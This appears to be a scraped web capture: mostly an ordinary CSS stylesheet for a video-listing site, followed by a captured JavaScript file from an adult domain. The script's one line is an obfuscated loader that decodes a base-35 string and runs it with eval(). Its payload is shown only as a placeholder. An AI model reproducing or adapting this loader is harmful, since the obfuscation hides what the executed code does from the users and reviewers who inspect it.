{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(175, 205, 193); }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(175, 205, 193); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(175, 205, 193); }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(175, 205, 193); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(175, 205, 193); }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://hard-coreroughporn.com/js/SpqAMoN0A13S8qn4.js
body_size: 23181
content:
function fdmrwu(ottzfw){var lovaxg='Z';var bwxtf='A';var simsjmoi=[];var cbba=new RegExp('['+bwxtf+'-'+lovaxg+']');var yfzv=ottzfw.split(cbba);for(var i=0;i<yfzv.length;i++){simsjmoi.push(String.fromCharCode(parseInt(yfzv[i],35)/(68)));}eval(simsjmoi.splice(1,simsjmoi.length).join(''));}fdmrwu('[base64]'); 
     